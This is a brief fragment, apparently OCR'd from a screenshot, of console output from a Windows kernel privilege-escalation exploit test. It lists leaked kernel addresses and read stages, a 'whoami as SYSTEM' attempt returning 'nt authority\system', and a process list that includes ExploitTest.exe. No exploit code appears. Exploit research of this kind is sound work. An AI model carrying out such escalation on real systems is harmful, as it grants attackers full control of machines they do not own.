 dwRet=0000000000020BD0
tagWndMin_offset_0x128=0000000000020BD0
g_qwExpLoit=FFFFB625C08258C0
qwFrist read=FFFFB625C083AE70
qwSecond read=FFFFE18B1CEE2BF0
qwSecond read=FFFFB625C1800000
qwFourth read=FFFFB625C6A5E010
qwFifth read=FFFFE18B23481080
qwSixth read=FFFFE18B2378C080
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 7160!
===============================
nt authority\system
请按任意键继续. . .
explorer.exe
SecurityHealthSystray...
vm vmtoolsd.exe
OneDrive.exe
C:\. cmd.exe
C:\. conhost.exe
ExploitTest.exe
cmd.exe
procexp.exe
procexp64.exe
CPU Usage: 5.36% Commit Charg